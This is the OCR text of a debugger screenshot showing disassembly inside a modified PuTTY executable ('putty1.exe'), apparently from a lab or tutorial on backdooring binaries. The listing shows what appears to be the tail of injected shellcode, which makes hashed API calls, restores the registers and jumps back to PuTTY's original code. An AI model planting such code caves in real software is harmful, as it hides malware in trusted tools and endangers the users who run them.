 Immunity Debugger - putty1.exe - [CPU - main thread, module putty1]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Con
00484107 50 PUSH EAX
00484108 56 PUSH ESI
00484109 56 PUSH ESI
0048410A 56 PUSH ESI
0048410B 46 INC ESI
0048410C 56 PUSH ESI
0048410D 4E DEC ESI
0048410E 56 PUSH ESI
0048410F 56 PUSH ESI
00484110 53 PUSH EBX
00484111 56 PUSH ESI
00484112 68 79CC3F86 PUSH 863FCC79
00484117 FFD5 CALL EBP
00484119 89E0 MOV EAX,ESP
0048411B 90 NOP
0048411C 56 PUSH ESI
0048411D 46 INC ESI
0048411E FF30 PUSH DWORD PTR DS:[EAX]
00484120 68 08871D60 PUSH 601D8708
00484125 FFD5 CALL EBP
00484127 BB FE0E32EA MOV EBX,EA320EFE
0048412C 68 A695BD9D PUSH 9DBD95A6
00484131 FFD5 CALL EBP
00484133 3C 06 CMP AL,6
00484135 7C 0A JL SHORT putty1.00484141
00484137 80FB E0 CMP BL,0E0
0048413A 75 05 JNZ SHORT putty1.00484141
0048413C BB 4713726F MOV EBX,6F721347
00484141 6A 00 PUSH 0
00484143 53 PUSH EBX
00484144 FFD5 CALL EBP
00484146 81C4 04020000 ADD ESP,204
0048414C 9D POPFD
0048414D 61 POPAD
0048414E 6A 60 PUSH 60
00484150 68 707B4700 PUSH putty1.00477B70
00484155 E9 5D0DFDFF JMP putty1.00454EB7
0048415A 0000 ADD BYTE PTR DS:[EAX],AL
0048415C 0000 ADD BYTE PTR DS:[EAX],AL
0048415E 0000 ADD BYTE PTR DS:[EAX],AL
00484160 0000 ADD BYTE PTR DS:[EAX],AL
00484162 0000 ADD BYTE PTR DS:[EAX],AL
00484164 0000 ADD BYTE PTR DS:[EAX],AL
00484166 0000 ADD BYTE PTR DS:[EAX],AL